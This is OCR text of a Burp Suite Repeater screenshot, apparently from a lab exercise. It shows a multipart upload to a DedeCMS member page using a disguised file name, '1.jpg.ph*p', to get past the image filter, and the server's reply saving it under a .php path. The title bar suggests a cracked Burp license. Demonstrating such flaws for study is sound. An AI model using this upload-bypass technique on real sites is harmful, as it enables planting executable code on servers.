 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: multipart/form-data;
boundary=---------------------------2967718554391177339
94274279401
Content-Length: 72272
Origin: http://192.168.10.3
Connection: close
Referer:
http://192.168.10.3/DedeCMS/member/article_add.php
Cookie: PHPSESSID=piavkbocc2lt2pln6721q16c14;
_csrf_name_199bda6b=1acc90c72cbab04bd656f3c42dc5f751;
_csrf_name_199bda6b__ckMd5=191c9a438ffb4922;
ENV_GOBACK_URL=%2FDedeCMS%2Fmember%2Fcontent_list.php%3
Fchannelid%3D1; DedeUserID=2;
DedeUserID__ckMd5=7e188b5b049374a9;
DedeLoginTime=1620474972;
DedeLoginTime__ckMd5=aeac5fa7f767be96
Upgrade-Insecure-Requests: 1
-----------------------------296771855439117733994274279
401
Content-Disposition: form-data; name="upload";
filename="1.jpg.ph*p"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 08 May 2021 12:09:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 144
Connection: close
Content-Type: text/html; charset=utf-8
<script
type="text/javascript">window.parent.CKEDITOR.tools.cal
lFunction(2,
'/DedeCMS/uploads/allimg/210508/1-21050R00946461.php',
'');</script>
? < + > Type a search term 0 matches
Done 500 bytes | 1,071 millis